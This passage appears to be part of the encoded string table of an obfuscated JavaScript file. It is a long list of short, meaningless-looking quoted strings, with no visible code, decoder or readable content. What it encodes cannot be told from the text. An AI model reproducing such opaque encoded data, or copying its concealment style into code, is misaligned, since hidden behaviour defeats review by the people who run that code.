JGuALu','W44Ig8krzq','W6anW4dcNNu','WPFcMCk3W7Sq','WQSiWQaUW6e','jmkOWOHslG','WR42c8oQjq','W7SHW55sW6a','BKdcJCkIAa','W7X+wNRcHG','z2JcUmk/Aq','W4CAW4tcLKS','rSoTWOddO24','dqldHSoRdG','WOZcGbXWva','WRyDh8o/pW','WP7dJcOYia','EdddK8oIW6a','d8oBW4yyW7G','sI8PmmkY','cG7dLCoNdG','DCkFyCo8Aq','DsOBnCkk','uGu5mmkC','WRStWQaWW7K','Cmo3W47cPtq','raejmSkK','kSkTW5WBWO4','luFdJmoBvG','WO7dLtnKW6e','pCkNWO1yoW','y0zytCk1','iCkaW6f4W4O','DYGbomkq','i25aB3S','W7W7W4uuWRa','yI9blSoR','WPztWPutsW','WOSVpLXz','WR1XxKFdGG','tMFcGSk4rG','WRRcSX49va','W5NdKxvfAc7dRGq5','wt0NkCk/','zSoEW6ZcU8k+','W78dW5FcMgW','W7nSWQldICoc','jSopW7TvWRC','WPPic8ohDa','WOTtWRJcNN4','qH5PySky','WQZdLteGkG','jSkACCk4ba','wab9ySkE','lsFdOSoLkG','WQGgwcpdMG','iX/dN8onda','vuuDW5u6','WOxcKd58DG','cSoWW5TtWQu','WQWDWOSuW5K','zIHsp8oR','sxtcQeem','EXnkWRxdHG','urJdK8knWOG','W6vCoSkNW5e','cr7dICoReW','WQK4EGJdPq','W7z5WRZdISow','WPzSDNNcQa','rZHBESkQ','WP5bWRtcLwG','DY9si8oS','pM9ECxW','W7L/vwhcMq','uCkrsmo/vG','AJyhjmkD','rthdRCkCWRe','W79on8kiW5q','i0RcU8oIrG','rHpdJmoFW7O','WQ87jmoFjW','jSoTatr/','nCkUzSoWCG','CmoeW63cOmk7','b8k3WRDRnW','hCo1W4BcNra','W6KtW4y2WOu','hMTZiSoD','rJ0RpSk4','tSo9As/dMq','eGJdLSoRka','W651sx7cMq','WQCRpMj9','rCoZWPJcQ2e','WORdHWC3cG','mx5cAge','W7XSWR/dLmom','BNBcNwPR','WPT3WOJcUxC','fCkpW7aPWQS','zZ5HDmkv','zcfjmCo8','rSk7W6T+Ca','W4uRW4PTW5q','fMn3pmov','eSk5W74GWQC','WO1jWQ/cLMC','WRSqj3H9','hComW43cMtu','ECkkBYddGG','WOvKDwVdOG','yaiJFxS','W7jPWQBdLSoa','sa9HCmkm','z8oMeeldVa','wGP0WQ/cTa','WOpdLdzYW7e','qmoYEsddMW','oCknWOPhca','vfdcU8kAzq','DW9wWQVdMG','EIC4nSkn','imoFWQ1tlG','kmosW64qW4a','y8ogW5CxW6m','WQeIoCoera','WQSCj8kqjq','pxn3B3O','cN3cS8orBa','y2ZcPuPJ','x8o8yZNdGq','W79KWRRdHCol','W7HFWQBdVCov','W6OyW4WmWPG','WQ0oaCoJoa','j8oFWQlcQqO','lmoSfGLG','qutcPSkfyq','u8opWPZcKxG','WPGVWPSsW64','WOpcScnAqq','WOLBWRNcH3G','uW9EaSof','mCkEWOnscq','cCk5W5vUW7a','WPuUk8oVaa','WO12E3hcOW','s8oTWOzIlG','r8oTWO/cL3m','xmoLzIRdNG','AaBdOSoGW6e','aSkIW75qW5O','W6aBW6JdQgG','aCo7W5ujW4S','rCoYFt/dKW','WOxcVbTurW','urT3t8ke','Fc1bWRldJa','wJ80lSkH','W7KBW4pcKMe','iNjfygS','W4qPW4jXW4K','FdvIFKi','rCohWRBcIXG','EHpdRSoMW7O','W7b9WP3dMSo8','tb7dL8klWOe','pCkcWOLBgG','WRCwemo4kW','gSoaeabM','WPJcKCkZW64P','vtKFsSkp','WQ9ApCo1ra','sIqJj8kW','yxxcIx5P','W7ngWRRdNSou','W4TtBgtcPW','WPddJd8npq','kxpcQ8k0ka','W5mPW4z/W4S','qSoxAq/dMq','WQu8kCoeaq','pmkxWR9Qmq','W7XwWOqPza','qfZcOmkgFq','aSoJW4HeWRW','ECktW53dK8kk','rJmchSk4','dmoWkdTv','teFcUh5N','wSoJzeldOG','uZTEoSo8','fwTPlSoj','WO4lusBdHq','ffb5Ery','tXP/Bmkm','bCo1W5LFWQe','v8o3CZBdMq','WQfwn8o3sW','zJbBi8oW','rGCMcxqBbSoYgSkT','tK/cVSkDzG','lNvnyMO','umotWPxcM30','zYTmW5hdRa','WPmpcCoKlW','WRKNdezr','tJv2cSok','CSocW6JcSSkU','WRKwWRaXW7C','emkcW4jRW5K','WPLlWQJcNh0','pCooWQnAlG','iCoEWOfYaa','WOX4WOVcMxe','pN3cSCkIja','WRbCw3pcQq','qCofWRpcK2m','Bs7dR8o+W4C','wrHxu8k+','gGxdHSoUha','WOK9e8ku','pe/cGCoYqW','BZSDnCkl','raJdM8kDWO4','cCoOWPT+bq','WO/dLGmioG','zr7dSmoqnW','WO8/zmoiaW','W6D9WQVdLCoE','W6vWaCk2W5O','WPflwxhdNq','ta1/p8oT','u1eyW5S2','WOpdPGazaa','rqbJx8ko','WQSilgbv','WQ9DkmoVwW','kuFcT8oHtq','eCofW7/cIYq','u8krs8oNuW','W6OAW5e9WOW','g15okmo0','WRfIkCobwW','W7TQw33cIG','ymoNW6tcSSk0','kgBcJmkloG','W7XBsN7cOG','h3X0imof','W6PPvh7cLa','lSkbW4e7WP4','WOfOC3pcRq','k8kcW7LnW6q','W7fznKVcMW','WQlcH8kTWO0l','vKmDW449','ivlcPmo8va','jvdcRSoVra','WPrsWOCPxa','WOzgWOetsa','bSkWW5HPW7O','zSohW7BcOCkH','WRSbnwjn','u1ugW4q4','d8oqW5vWWRq','W5WrW53dICoR','WRWtWQuJW6q','bmoMbJLk','WQqxixvB','mSkxDmk+dq','B8kkW5xdPmk1','WOFdMIrOW7q','WRxdRca5ba','WPlcNCk2W6ax','WPvvWQdcU3i','W7eSW6RcV3q','AsLromoQ','WRzNjmoXDa','j8orWR9hoq','khtcVCkwbq','s8osWRBcIfG','wSowWPtcKga','WPxcJmkmWPH9','x0i0jCkq','gmoBW4mtW70','WPRdHZ1VW6G','W6m0wmowW4i','qCoUWQpcVwW','haldVCoCpW','WPrIwWFcHq','gMD7iCox','WOhcKSkTW619','sSksrCo6rW','xWDwrCkA','nSklWPfJea','WO3cV8kaW5yw','wfmlW6ui','W4qhW6ZcShm','oCoYW4egW7G','WO7dLsfOW78','dSk6W5PrW6C','dCoeW6/cGce','WPhdLJbPW6m','W7DwiSk0W4C','gCkgdmksga','W70IW6tcNhS','v1ypW489','vmo/W5FcHSkc','WOpdIcWwoa','uuNcU8ksAW','W4LVWQpdVCoZ','gCoBW4BcNc8','FXnCWRpdNG','yW05jmk+','re8dwL8','xSkhuCo9wG','WR7dJrTvW7G','ySkmW4VdJSkD','WRKUoxz5','WRatbCo/nG','W7uDW5aVWPG','uc06mCk+','WOJdIcmziq','rvpcP8kxtG','CaHHb8kv','WR4mqaldGW','W7zPomkWW7a','WOVdMdGlmq','WPFdOsyvbW','WRiEa8oIkW','EmkiW5tdJmkd','WQfNsKtdNW','FGXdWQxdLG','CWDBWRRdIG','WQb4cSoiuW','u0FcQmkeEq','jmkHW64sWQm','W51GWRRdVmo6','v0qgW5O0','WOj9WQOeFa','WOzvWO4vra','hrhdKmoXga','WQf+z0/cVG','W7fqa8kbW48','WRT2uhddIa','wdqTeCoA','i8oQWOfxla','W75XshZcHq','W4WZWQn6W7a','q1pcG8kyzG','xMpcUCkLAq','AuRcUCkWzq','t2SpW6yD','yCoSW7hcT8k/','CGX8Cmkh','W4jEWR7dSSou','nSkjrSk3fq','wrideCk3','WP10kCoYlq','hmoNW7JcQ0S','yCo6W47cU8ky','WP9jWPZdICo1','WRHFWQ/cVhq','WQfOjmoiuG','WPjAsgJcVG','qmoNFIxdNW','aCouW5OkW6W','Fdioy1C','WP0OzrBdGW','l15Mx0G','E8oyW7tcQmkR','nSkCBmk5eW','jfNcQ8o5tG','tXqjvM8','W6PDuKNcNa','W74oW6ykW7S','WO3dRGq8dW','WP5EWQNcJwK','zZXxlSoJ','bSoVdsvg','W6DkamkJW7m','WQfyEKhdSW','eCo6adTy','WO9lwrlcQq','WOzwimo1qG','varEWRRdUG','cfRcH8kFfG','WRBcPbzusa','CGHTWO3dIa','wHvmWRFdOq','WRtcSbLAvG','WOPiWPOLuG','jvVcSSo3uq','WOpcRGT8AW','agRcKmoTtW','kSoXmSoTmW','W5asW4bvW7a','WQOzWQK+W6i','W6CwW5SZWPu','WQtcObTBqW','W6n/WQBdMmon','rGzPzSkp','tCofWPJcJhW','WO/dJczNW7C','WRtdKYGSgG','WRPApSoSrG','WQzzoSoKqG','kSofW43cOYK','WPbZuxpcQq','gSk2W7ztW6a','wCkdtCoRxG','t8oOWRJcVMe','lSkyW5HqW7q','rc8IAN8','uH4EnSk9','u08iW4e3','zMxcHMjZ','b1VcKmoHqW','WQdcNmkXW4W+','WO3cN8kTW6Kd','W7zDqgBcUW','f8kpW6uCWRq','W6fXv2RcGG','iNb3vua','luZcV8k0nW','yaZdVmk4WQS','imkFW6jUW7O','yeVcNNPd','aN7cJmoQva','WO7cHdHxBW','bCkAW69qW7S','tuJcUv1m','rGq/DtG','m8ozWPXFdG','W6LOEqBcMW','W5GYW5D8W5q','WRqsWQq1W6C','WOKxa8omgq','amo8W609W4i','wmofWPdcK2q','W7vWs3VcLW','WP4xxWBdLa','tGZdMmknWO0','amkDA8oDiG','Dtinemk6','WQ1ilmoSEa','iLVcU8oZtW','F8oxW7BcPCkI','fhzVlCod','CCooW6xcTSkI','W4qnW4BdVxS','mx3cS8k2iW','WQvyxu7dIa','qmo1EdZdHa','n8ktWPPodq','WOxcNmk5W7Sq','dXhdHSoOaW','mePNtNG','zs3dOCo9W6a','rHddGmkiWPC','cmo8etHa','c3FcKmortq','WPDyWQdcNMy','W5DhWPldNCo2','kxdcTCovqW','WOqusWhdNW','W65olSkLW5C','WQ1Bk8oTyG','WP1vWPSgtW','WQzwkmoYsq','trmRC1G','WO3dLrbnW7m','wmopWPNcMNS','dSoxW40oW7W','A2FcGhnT','As9HFSka','sKqgW5O4','WRhcQsfrBW','WQublh1u','AZiyFfW','W6DnWPZdV8o+','WOKTagTt','wce2jmkX','BdrEbCoI','WQb5WQiN','W6vbn8k+W4y','WQOyhmoKoG','zHTdWPRdHq','zcXyWPldNG','v1ZcP8kpEG','DmofW7BcTCk7','tMVcJCkuEq','WR8vWQ82W7W','luJcO8o/tG','DrhcT8kAWOa','WO59DMhcVW','ihjyBwi','WPxcMCkSW6ec','h8k2W7bSW5C','e8oFW4NcJIm','vrXQo8oL','W6vJWR7cQmoE','WQNdJeu7pW','amkoWPvoda','WO/cRcfuuq','sSonWOlcK28','vcFdKSogWOW','krhcR8kQjW','o8k0W7DPW7C','wX9RA8kx','W6umW4hcNN8','W75ZWQRdLmor','FtKDj8kl','fCoTW7ntW4G','wHLGASkb','W6qAW4C0WPC','W5uRW5XJW4W','WPpdNIzPW6u','WRiqhmoZnG','CIyznmkm','amo/W4uZW6a','WOVcJSkMW7eB','vfWeW5i3','WRhcUmkMW659','W7OjW5FcKhm','uSkfsCoLuW','urTYCCkv','W7uiW6XfW4y','wI5SwCkQ','oKRcPmoUDW','W6CaW4e3WPi','Cdugn8kr','WPnsWPSprW','BYXQo8oc','m8orWRPDoW','cf10kSoE','CduFBey','WRv4wfZdIG','WRRcPGHAsG','WOvlWOhdR3W','CGa4f14','i8kuzSkIgW','WOpcLYvJCG','qav1yCkk','W451a8knW6O','W6i8W6ybWPu','DX9frSk/','vZ9/F8kv','WRNdHIm3bq','Bcivy0a','kmo9e8ofEq','WRrTgMxcHq','fCoqW5CsW7q','W6TWWR7dHmon','W5jboCk9W6S','W5CTW4rIW48','hMFdSmo9nq','imkQvSkjoW','jLfWwxK','rCohWOhcKhi','eq3dLmo4fa','WPngb8kcW70','WQjixwdcOq','WOfdWOaKqq','WQzquqFcPW','W4uoW7XaW4e','WPKatWNdGq','m8oVfrPu','W7P8WQFdM8or','kSkoW5yIW4G','mSktWPHlgq','W6rZWRFdNmoF','C1D2WRGy','WOFcJ8kYW7uj','ghTKpmob','W4PPCxNcHW','pSocW4W5W5G','vedcVSkqBq','u8kjsmoRtW','rc54rSkG','WQpdKIjaWPW','W6GmW4uVWOu','W75uimkVW5u','CmocW6tcMd0','WR1uWQOfxG','WRi2cefY','WO/cP8kaW7KW','WPpdKJfZW6q','fCoFW5BcNs4','W4PZvuRdNq','W7KnW5FcHw8','jaFdH8osaG','mmoAWO1AjW','WRWrowDn','WRrZrKddGq','DMZcNx5U','WOFcPSoAW6T9','l8oiW7juWOm','yIHRw8kJ','WRqdgCo6nq','cSorW53cJce','b8knW6OJWRa','WOBdLYzNW7C','t8olWPhcIMW','W7ngdmkXW7e','WQvvW4dcT2G','FmooW6pcOSkK','WR8EWR40W6y','WP4zWOasW5G','WRGXW6v4W6O','gLD1o8oP','su3cNSk/qq','W65HWQW','AIOlv10','t0exW5m/','kCovW7jCWPy','W7nrv2RcIW','WRSsbSo4nG','p8kYEmk1mW','WRBcPSkUW6b9','W7jeWQpcT2O','WPxdMYyaiG','W6TjnSkSW40','W6SnW50SWPK','uvyAW5KZ','Fdysk8kd','WQOsg8oVpG','v0CBW584','wZqNoSkJ','n3lcTCoVva','W6Xtpmk8W5K','WPGfkwnE','WQSpWOStW5u','csRdVmosyq','wL4uW4CW','gSkbW6CHWQ0','v0/cQCkzFq','c3T0imog','BLD5lCkp','E8kvW6pdNCkB','WP/dSIDmWOK','FYXnWPldMa','dmo9fdrl','BZfjoCoS','WQFcPH1eqq','yd0yo8kE','WPiBcmoMcW','W718WRxdLmob','mCooW4b+ia','W5O2W6HfW4q','WRXEWQ0nrG','W4aQW7xcV1K','lSoFW5OZW74','WQ0EWOq1W5u','nCkCD8kJbG','BJDBj8o2','CWLjWQJdIa','r8oOzIBdMG','WPfBWQhcHxy','bgXjdCkQ','W4mWW7S9WRK','WOjUuK/cOa','tmo1FZtdHq','W4COW5r8W4a','WR4camoQnG','ss1NvSkN','vLFcRSkpzW','BZudjmkq','BSo4jc99','a8owW4ixW68','seWhW4q6','AgFcMmkxrG','sJ9JuSkM','WOLcWQpcH3K','mSkqWP9mgq','C8oAW5lcPCkU','n8ktWP1raa','jmkpW7PQW7m','WR5AjSoNuG','dSohW5ZcNtW','Dsqvj8kn','imkdW6esWOO','W54EWQCIWPi','WOtcHmkRW7Cy','eSoVW71lWOG','g8oqW4SFW70','W6VcLCoqWPPH','yxBcNNXT','rcpdHmo+W4C','zduzy0a','lCoDWR5bkW','b8oAW4lcNry','B3lcJCkaqW','vdrbtmo8','wY18WQ/dIW','xXhcJmkAcW','WRLHuf/dIG','W6rPWRZdMmon','vcT2Emkg','EJ/dICo4mCo3WOC','vJ0Rl8k3','tYGyrSo0','W6WsW4SMWO0','WRqpaCo9jW','WRrLWQiJFG','kSooWRDDia','WP9MWQldM8oE','j1ZcHSkifG','ySoOzIBdVq','cmoTW7e+WQe','nuxcQSo7uG','WO4/oSohdq','f0RcI8klfG','WR8kl2nl','xCoNzJRdLW','WQKTgemY','ACkqW47dN8kE','qSkjW5tdQmkd','dmoJfZ9a','BCoGW4hcHCkU','tIfJv8k7','WRiopwTZ','WOKiaL5o','WO3cNSk1W6Gv','i8ocW7WwW54','WRqqd8oZia','xaP6ymkv','p8koW69TW7e','fmopW4TIWPm','i0FcO8oGtW','WOddSHHTWOK','t8kkW4FdTCkD','WRGaiMrw','WPrZCNpcOW','W7bZWQpdKmob','CYmkAeC','zMxcN3nT','taffx8k1','l8oeWQbyia','qHxdTSkaWOO','wIaHlCkH','WPrGa8ofqW','cCo4W55DWQ0','nSkhC8kKfa','mCkkWPrmbq','cM3cH8kZcG','WRtcIhDvvW','W6fuvKtcOq','kSoSWP1KlW','WOxcJSkTW7uv','ueZcTCkyEW','xCkRvCohDq','D3xcMXz0','pNr5cCof','bSkoW4KqWOu','W6q2W4zfW7W','pCoDW5ZcJIe','DcOEDfO','C1xcLuXJ','WO7cImkZW68q','WPKdWR8uW5K','bmoXW5rlWQu','W5iNW5PVW5i','vJq6pmkN','khhcQSk8kq','WRXCWQuJwG','W54LW51JW5i','dmkEW6O1WQ4','tCkevSoKwG','W7fXw2RcJW','eCo1W4PuWR4','tWpdSSoFW6i','c8o4W4LtWQm','j8kyDmk7ca','WOj5WPSHsa','wHNdKSkhWOO','pmkDWO5Tjq','WO/cMCk7W64y','k8kLW55LW5O','nebya8oP','W7GoW75WW4C','bCkRW7myWOS','fSo8W4HeWQK','qX3dLmkmWOK','smkks8o1ra','FrXYDmku','WOTbWPyttG','v0dcRSkAzq','WOVcNmkTW6qD','s2FcMSk/sW','WOrbWQdcKMm','WPpcOr89zq','jmo/W7y/W4e','a8kRW5eXWPu','trxdTmkfW74','zJbcjmoN','n3VcSCoDta','bmo2W4zaWQK','fSkKWOOqWOK','xdhdVSkAWOW','WQ8Ca8oLpq','WPrIaCojwa','W6rUWRldLCoA','b8k6WOarW7i','eGJdLmo2ea','qH7dICkBWOq','aSksArPr','WQhdIJjUW5S','W4mUW44bWPm','CKhcGNDx','s0VcTmksAG','s8oAWOBcGhO','zHJdRmoGW7m','ueNcHuHh','W6mwW48JWOi','qLBcUCkhFG','pCoCWQHeja','tmoaW4xcQ8kz','e8kDW7iPWQC','dmo2W7yVWOa','omkBDSk6eW','WQyGtWxdNW','c8oNWR1jba','WR1BWQuZqq','a3ldMCoVDa','rmkcW6pdK8kq','vYD0xCkX','WPPOcmo2Da','WPlcH8kJW6ed','xY19qSkG','jCkdgfVdRfP+WOikW7i','wIvpWPldRG','WQfww0tcPq','tx7cOanN','zGpdRCo+W6S','WPzAWP0cwa','qd5/qCkP','bSoFWRXanq','WO5LDwhcRq','WRKBgCoYkG','zmkkW4/dLSku','WR1Lg8obFq','W6CnW7/cIKK','rWvGy8kE','WO3cRs1gAa','vsTJwCkJ','rrJdKSkhWOK','W7ntimk2W5C','xa3dM8kaWOW','d8kAW70JWQ4','oCk9q8kIfa','WPtcIY10yq','uvioW5e+','Ds9ilmoL','n1dcGCotDa','lgxcUmkYia','vrmJDe4','WRPajCodra','FHjwWQRdIW','vKZcOmkgFW','ysnssCkh','WOFdLIDXW7q','zIRdJCkAWP8','iCknWPjjbW','F8oCuqxdHG','kSkYW4bKoq','fCoSW4vdWRa','zCkpW4xdJ8kp','qCoHW4BcHmkl','qSoGFYRdNq','W5yutx3cGW','WQfjnCoMqW','uCoYWPJcJ0y','W7jJWRFdMCor','WPL1WOOYqW','mM96kmo8','Ea1aWR7dLq','iCoBWQ9hjq','CMm7W7CW','W705W68JWRy','W5XPqCkHW5e','mSkCC8kIeG','g8k+gCoDcq','W6HBBx/cMq','cSohW4FcJc8','c8o4dZrd','zY9ZDmkh','DepcQvjr','xqHkWRtdMq','wSkwtmoLtG','W5KSW4fEW7y','WRNdGc83kq','WP93EN7cOG','WRniWOJcSL0','uLyDW544','p3rmAwS','cColW4SFW6i','sqtdHCoCW44','AwtcN3rX','BmkVW6tdS8ki','W5TlBwtcPW','oNzcAMK','vqP7rCkh','WPldJcGjkW','W4ecW4C3WOC','W546W596W4y','g8o2W6S2W50','wqTLqCko','WP5ZwwpdOW','WR5eo8oWxa','AhlcLmo4ta','WQH+tKZdLG','h3RcQmokva','AmkrW5/dLmkn','jmohWQTwia','BZ8Do8kd','xmkxwCo1vW','vr1ssSkx','AW05kSkc','W4eYW5rVW5e','WPrfWOhcMxy','rW53A8ku','W7nHWR7dMSoW','o3Lvp8oE','WP8vaCoVpW','W6PxiWBcMW','wsqnn8kE','DZfEoCoL','yY9AoCoX','W4qgW6rUW4S','orZdNmoZpq','t0iDW44T','uWXICmkF','y8ojW4i/W6C','W5qQW5pcTMG','EWfXDmkp','WQ8acCo7pW','Bd1GtCkZ','WOHeWR7cH3y','gSkvW602WQe','fcqoo8kY','c8oyW5unW6i','t8kfACoLCq','CSkOzCov','jsNdG8knWQ52W6i','bSowW5VcIY4','W4a4W4v4W44','zSodW6dcSSk6','t8kcW7vkjW','rW3dKSkbWOS','wf4eW5iM','bdZdUSoMhW','eHf3CxK','WPHxWPGnxW','WQZcSWrkqa','xuqiW68t','qCoUW7/cJCki','WOBcQbzssG','WRLJkCoNFa','CdaADhC','nSkkW4WAWQa','nxdcOmkQoW','rNrGu0a','BJfbkmoX','WQ0xpSodcq','vcRdG8oOW6y','EcfKE8kI','WRGlkNPB','W6Lmv1VcGW','WQnAoSoHqW','lCkbWPzBfa','dYfWbmo3','FCkJlSosCG','hgVcG8o8va','WRtcTrLFva','dSo5W6RcJHm','WPGFtG/dHG','s0ulW4CO','WRruWQOdwa','WRaoWRO0W6m','WQfhEvldJq','ESkbW4NdGSks','WONcNSkIW6Sy','WOfxWPKzxG','gmoUfcTN','jSkhW75PW6q','tYBdJ8oZW5C','g8kTW4ODWQW','ex15mSoy','W69YwMtcLG','fhtcP8k3mG','WQqHwYZdHW','WQLYtLhdKW','v0hcHMHL','Bduvp8kl','WRyjbmoTiW','imkJW6PWW5e','vYf3uSk2','WOb/g8obrq','WP9TgCobyG','WPbtWRRcH3O','tc59u8k4','EGVdV8kmWQO','l3LZcmoe','fCo1W4HuWRi','s2CiW7uK','bgnXkmoi','DK/dGSk1qa','vYrSvSkS','aCkxWOnBmq','WOfuBMddQW','WOmDqGFdIW','gSoHW6GwW4i','rrjqWRNdMa','cCoQbtzE','eCk0W7HEW5m','W7NdUr1tW74','WRvgWQxcSwa','zN/cJNLJ','WRLzomoLuW','zbuDuxm','k3tcRSkYna','WQf1WOaguW','WPO+WO41ua','xSo9lSoCFa','amkYW5PB','ss5WwCkQ','W6urmaJdPq','W4yHW51MW40','gqFdHSoUaW','omotW5RcGZ0','nx5nB2a','wSkoq8o2xG','qSoWzsFdMa','cSo9W59pWRy','W7W1W6SXWQ8','WQqHaNXm','WPfzWRBcKhi','zSofWO/cVLS','WOyFFhhcVW','WQlcSXPDsW','cM3cJmoTtG','WRddMbLoW6G','vmk7W50NgvXhWOJdUCkd','E1y+WRGV','WPO3k8oJlW','pSkBW79+W6C','h8oRW51tWQ4','W6HikSkPW58','uePJW5i5','W54NW4LVW4a','W6DovmokW60','W7GeW54VWOi','iN1Uy1W','xr12BCkb','mCoFWQrOtW','BColW6RcPSkJ','bCkwW6exWQu','WRytWQqXW7O','eIFdGmorcW','WQxcOqbqvG','WRKoBaNdIa','W7zOWQxdTCoo','qaRdK8kCWO8','mgDKiCou','bCoTW5fbWQ0','FSkjAmoEEW','WOpdLJOpmG','haJdMmoOdW','WRdcOG9brq','xXhdLSkAWPu','WPFdLI8DbW','WOJcHaDEqa','mCk7tCkvcG','kcBdKCo9nW','CSkcW7uEWOC','WQuZd8oidq','nNZcSmoxCG','WO3cMCkUW6ig','f8kFWRjXfa','waxdJmkBWPa','qqRdL8keWOW','wmklrmoItG','WP4SrM7dRW','ueGaW5O+','WRDWt1xdGG','W7msW69/W40','b29Kl8os','BmobW7pcRSkP','sSoUWPxcNhG','vIa8lCk5','vSoeWO3cKMC','c0jvcCo/','dCkqW7D0W6a','vSogWP3cJMa','WOTHuKtcHW','WO3dSY0pW5e','CJ15mmk3','W4nIWRNdSmok','m8ktWOHpbq','uaBdQSksWRe','AtubAvC','W6OhW5FcKx0','qIb4Amkj','WRipWROHW7u','EYeFnSku','xIP3WPJdLG','W64FW549WPu','WPfwWP0uxW','W7XVWR/dNSoC','CcH/BSkI','wbxdJmkbWOK','WQykk2bl','sKidW44U','s0pcVNim','WOpdIZj1W6G','xG5OzSke','wbNdL8kBWPu','sCkaqSoGtq','CKWHW4Wz','DY0FCL4','qmo7zZZdLq','emooW57cJa0','WP4grqJdNW','W7uFW5FcLg8','WPbNygZcQq','rXPLCSkp','juPZB1G','DICAnCkc','CrhdSmoRW4W','WPpdIrTvW5C','DtG2mCk8','ySoDWONcR8kp','cSo5WPP1eW','rb9LumkQ','gXhdISo1eG','ouFcQCoXua','dwNcVSkBaW','CXhdO8oKW7C','ahhcSCoUza','Da/dOmoQW7i','vKFcQCkDEG','B8kgW4BdQmk3','W6XKa8kSW4S','g8kCW7CrW6K','CSokWRJcGKm','BY5DkmoP','W5DtA3JcOG','WQpcIrz2rW','W6jKWQNdGmoA','iCkdWPndbG','W70DW4e1WPm','WRtdLaC5jq','g8oDW4axW74','W6XbvmkOWRa','aCoCdJ5y','yHxdSSoFW6K','tKNcJ1Xf','WPpdMIWriq','rLipW7Th','q1pcMNrV','WP51WRVcVMO','mCkjWPvtca','WR5bk8oHwa','fKntsmol','AshdHCoFWPG','FmoAW7lcR8kU','eCkzW70RWQa','wSonWONcS8kp','dbJdG8oEna','fmoEW5GyW7S','omkcW6L+W7O','eSoWW4rxWR8','gLDwmCoG','lG/dQSoCda','gCkgWRGSdq','WQr+nCoLsq','yYfupCoZ','vt0Vkmk+','ErnAWRFdNq','WP9/WR/dUMC','WOnqzvtdOq','WP0DtaRdNW','sdaoFv8','W44ZW4DYW5m','W6SsW4aPWPO','CmowW7BcTCk5','WPysWQi6W5e','WQDIw0pdGa','sc3dJmouW44','WQJcOqrFxW','BsnnjSoN','WP8EjCo6pG','WOBcII9Dqq','dmoXW5TjWRW','iCo2W6e7W5O','FZ08rSkH','oSktW6HSW6u','wJ9XuSkS','v8kfvmoMva','hWb5l8oq','WPreWRNcLwK','WRiuhSoUnG','kxJcO8k0nW','W51PBgRcRW','sZKOo8kH','zIfYEmkk','FSozW67cQCk5','aIldI8oXpW','W6CoW4dcMMa','BmkAW5ZdGCkv','daRdN8o1hG','W5GNW4rXW4i','fmo5esjk','WPJdRauoja','iSoDWQ1dma','BNZcIgXO','W7KtW4GWWPi','W5u9W7xcMXy','sq4uFhi','qrFdImkAWOS','h8oOW5HvWRm','j8ohWQThma','W7PKWP3dTSol','W5VcPbLEka','Cc1dWRddNW','oSkjDSkXaG','AYiGvui','W5jlgSkxW5i','c1VcJSkDeq','W4qMbwTi','WO7cR8k2W7qu','eCoeW5xcNd0','WQzwCeZcJG','wSoRW4lcOSky','f8oBW4ylW6S','smkprSoHEG','WOJdHsWjmq','W4LcvhJcTG','WP1cWQ3cH3q','WOz2yx/cTa','yWrDAmk5','WRr4wKJdHW','gwbRpSov','W4yfW6aWWOK','Etvzi8o8','WOfOyw/cQG','DICwk8kP','rCoxWPBcMx0','EZS2lSky','BgmGW7Kk','W5T2suFcOW','W7SPW6X0W40','WPZdJYz4W7m','WOvxWP4trG','W7KcW6XBW5C','W6rwoCkXW44','W50LW4T2W4i','E8kxW5RdKSkw','teRcQSkryG','nIVdLCklCW','cmocW4yFW6e','p8kaW6T4W7y','dHJdNmoRea','rMdcQL1r','AtyDCum','nNpdJmoBAa','C8oaW7/cRCkL','bmkYW5vyW5C','ueeCW5CO','BaDBqCkT','WRXgAe/dGG','e2PVmmoC','W44YW5vKW5m','jCkCW6LWW7C','pCkkWPvmdW','W5TOb8oQyW','WOOZWPWHW5u','ESkqW4VdNCkw','FdCccCkU','b8keW7y/WRy','WPnPzwdcRW','CSkpW4RdHmkq','vNBcJL1K','WQrhkmo2wa','tSkjwCoRwG','lmoEW4dcIWa','qCkosSo/va','ot3dVmokhW','px3cQmkRla','EZfaumku','gSkWyCk4fG','WQaJafX0','WRtdKXPmW6S','uwn2qCkF','nxlcO8kGkq','W7XpWP7dSSoX','WPCyWQKAW7S','kgRcUSkToW','wWxdKSkRWPC','fx1OlCoq','kcvcfCkB','og1aAMC','uJhdVCoXW7C','W6vKWRFdKmob','WRxdRYqbia','bCoEWRjMWQW','WQyIzZtdQq','WRrDkmoXrq','p0FcTmo1qW','n8kaD8k1fW','WOnEWQmkrG','wCoiWPBcNwa','wqz9q8ka','WPJdUZXIW5q','bbfmwui','rWFdJCkAWQa','l2Hsy3W','lCkcWP5gfq','W596EeFdRq','WOZdIY9urq','W5VdIW1xvq','EGruWRxdGG','W6mbW4FcGxm','WPhdTszQW5S','BXP8WRRdUG','bCo/dZTz','kCoSaqDl','WRGVnh5U','fmkwW7y4WQS','W6uvBsJdVG','W7fxjCkPW5a','bmoEW5JcGta','W7fVFgVcQq','vmkrrSo/tq','wmkpwCo5xa','wG/dM8kyWOC','dWtcPCkQta','dCkBW68NWRW','rHJdJSklWPy','eCoBW4XWWRq','omkszCk/cG','WPbVgSoVqG','nLWptCkpq8krWRxdJq','xCkls8oOuG','DIOJfmkD','WRvhWRKZFG','WPldLIaBoG','WRFcQWjrsq','W7anW6X0W6S','fmkCW74GWQO','WQ5OwaFcHq','WPrNBwFcRa','kubDaCo2','l3hdLSkoWO0','WPFcH8kSW6Ka','WQS5iSoGgq','WQtcVarsvG','dSoResLw','WOddKc0Dla','Bb0iaSoyW6jMWQxdOa','ymoDW6dcRSk6','xc1xWOVdGq','W6jPWPtdLSoq','pSkBW6n0W7m','B8ofW7BcU8kO','WQSpb8oXja','wSo1WRdcNxK','WQRcIJLuuG','W7H9WQNdLmoX','WPj1z27cOW','zCkmW5ZdLSkz','vZ0wm8oH','CvWGW5nh','WPddMYmtpG','rmkBW6JdHmk5','W6yxW4OJWOi','W45hqCkZW70','cwrRj8oA','FsyFFgm','temGW7Ci','W75rlCkIW5e','oSkkACk0eq','bmoEW5WvW70','Ac0uB0q','fSkNWRTclq','ArxdSmo1W4O','ae3cTSo5sa','za1vWQZdIq','WPzatLZdTG','WQH7v1BdNq','pmkrWOPgeq','yIr0tSoA','i8kCW4m5WQW','WQGqWQC1W6y','WRPqWOJcKMC','W7XaoCkLW5e','f8oAW5unW6q','yrrAWQxdIG','WRCxWQyYW7y','DJioyvu','eSk+q8kDdW','xc06lSk1','W7PxjSk9W5C','fcC0jmk1','CmoHWRNcSvm','WR5wk8oHqa','kvFcM8kFjG','W7WUW7FcGXy','WRKtdSoYlq','y8kUW5NdN8kD','reKaW5e/','W4P8mKRdSq','dmoBlJrN','dhdcI3ng','cCoQW4P